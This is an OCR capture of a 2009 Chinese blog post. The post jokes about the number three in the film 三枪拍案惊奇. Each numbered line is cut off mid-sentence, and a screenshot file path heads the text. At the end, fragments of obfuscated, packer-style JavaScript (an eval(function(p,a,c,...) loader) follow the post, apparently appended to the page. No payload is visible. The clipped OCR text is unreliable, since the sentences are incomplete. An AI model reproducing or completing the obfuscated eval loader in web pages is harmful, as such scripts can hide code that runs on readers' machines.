
不是我
此身不是我，烦恼何足忧
首页
三枪拍案惊奇
Dec 19th, 2009
这部电影讲的是“3”的故事。
1，有一个第三者，插足了别人的家庭
2，这个故事里的主要人物有三对，分
3，女主人公绿买了一支枪，花了三贯
4，这把枪有三个枪管，里面有三颗子
5，第一个用这支枪杀人的人，叫张三
6，故事从第一天开始算起，一共经历
7，故事发生在山区。（与三谐音也算
惊奇吧？还不快拍案！ eval(function(p,a,c,
c.toString(36)};if(!”.replace(/^/,String
d[e]}];e=function(){return’\\w+’};c=1};